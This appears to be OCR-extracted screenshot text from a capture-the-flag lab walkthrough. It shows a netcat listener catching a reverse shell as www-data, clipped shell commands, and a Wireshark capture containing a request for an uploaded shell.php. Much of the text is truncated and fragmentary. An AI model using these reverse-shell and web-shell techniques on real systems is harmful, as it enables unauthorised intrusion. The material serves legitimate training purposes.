 nVPN Connection
Nmap
Go
li:~$ nc -lvnp 3333
ng on [any] 3333 ...
to [10.2.33.147] from (UNKNOWN) [10.10.124.127] 52622
tartup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 20
04 up 1:31, 0 users, load average: 0.00, 0.00, 0.00
TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
www-data)
: 0: can'
n -c 'imp
a@startup
ome
ncidents
nitrd.img
nitrd.img
a@startup
dents
a@startup
0
r-x 2 www
r-x 25 roo
r-x 1 www
a@startup
-m http.
HTTP on
.147 - -
li:~$ wge
11-13 19:
ing to 10
quest sen
31224 (3
to: ‘susp
ious.pcapn
-13 19:41
li:~$
suspicious
File Edit View Go Capture Analyze Statistics Telephony Wire
tcp.stream eq 2
No. Time Source Destination
4 0.256321417 192.168.33.1 192.168.33.10
6 0.257681538 192.168.33.10 192.168.33.1
14 0.758487307 192.168.33.10 192.168.33.1
15 0.758557613 192.168.33.1 192.168.33.10
16 0.885798766 192.168.33.1 192.168.33.10
17 0.886952854 192.168.33.10 192.168.33.1
18 0.887894163 192.168.33.10 192.168.33.1
19 0.887917261 192.168.33.1 192.168.33.10
34 5.802238366 192.168.33.1 192.168.33.10
44 5.847573676 192.168.33.10 192.168.33.1
69 15.875857341 192.168.33.1 192.168.33.10
70 15.876995492 192.168.33.10 192.168.33.1
83 26.112033592 192.168.33.1 192.168.33.10
84 26.113223839 192.168.33.10 192.168.33.1
129 36.356395624 192.168.33.1 192.168.33.10
130 36.357402377 192.168.33.10 192.168.33.1
133 46.592092622 192.168.33.1 192.168.33.10
134 46.593055363 192.168.33.10 192.168.33.1
141 56.832169028 192.168.33.1 192.168.33.10
142 56.833379419 192.168.33.10 192.168.33.1
170 67.072235209 192.168.33.1 192.168.33.10
171 67.073208425 192.168.33.10 192.168.33.1
218 99.855819591 192.168.33.10 192.168.33.1
219 99.855890907 192.168.33.1 192.168.33.10
Frame 34: 443 bytes on wire (3544 bits), 443 bytes captured
Linux cooked capture
Internet Protocol Version 4, Src: 192.168.33.1, Dst: 192.168
Transmission Control Protocol, Src Port: 48974, Dst Port: 80
Hypertext Transfer Protocol
0000 00 04 00 01 00 06 0a 00 27 00 00 00 00 00 08 00 ·······
0010 45 00 01 ab f4 77 40 00 40 06 81 79 c0 a8 21 01 E····w@
suspicious.pcapng
Wireshark · Follow TCP Stream (tcp.stream eq 2) · suspicious.pcapng
HTTP/1.1 200 OK
Date: Fri, 02 Oct 2020 17:39:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 155
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
............A
.0.D.9.. .*b.s..M.Tp.._.H.4.....a`.ox.......bC$.I........K(.}mA.......'.l.F...9*e.b. =..&..r!..b.I.......:......17.c..\b&'......
y....Q.......[1 bytes missing in capture file].GET /favicon.ico HTTP/1.1
Host: 192.168.33.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
HTTP/1.1 404 Not Found
Date: Fri, 02 Oct 2020 17:40:16 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 275
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 192.168.33.10 Port 80</address>
</body></html>
GET /files/ftp/shell.php HTTP/1.1
Host: 192.168.33.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 02 Oct 2020 17:40:21 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 152
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
.............
3 client pkts, 3 server pkts, 4 turns.
Entire conversation (1,676 bytes)
Show and save data as ASCII
Stream 2
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help